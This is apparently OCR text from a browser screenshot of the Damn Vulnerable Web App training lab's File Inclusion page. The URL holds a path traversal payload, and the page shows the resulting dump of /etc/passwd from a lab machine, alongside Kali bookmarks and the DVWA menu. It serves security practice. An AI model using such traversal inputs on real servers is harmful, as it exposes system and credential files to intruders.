 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web Ap
MySQL SQL Injection Cheat
GitHub - digininja/DVWA
192.168.56.6/dvwa/vulnerabilities/fi/?page=../../../../../../../../../../etc/p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var
/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Find in page Highlight All Match Case Whole Words